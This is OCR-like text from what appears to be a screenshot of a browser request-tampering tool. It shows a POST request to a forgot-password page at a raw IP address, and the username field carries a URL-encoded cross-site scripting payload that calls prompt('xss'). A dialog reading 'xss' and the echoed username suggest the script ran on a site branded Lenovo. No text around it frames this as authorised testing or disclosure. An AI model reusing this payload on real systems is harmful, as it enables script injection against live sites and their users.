 Load URL
http://202.96.27.18/forgotpassword.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
email=sample@email.tst&forgot=Submit&username=%27%22%28%29%26%251%3cScRiPt%20%3eprompt%28"xss"%29%3c%2fScRiPt%3e
lenovo®
xss
确定
取消
Forgot your password?
The username '"()&%1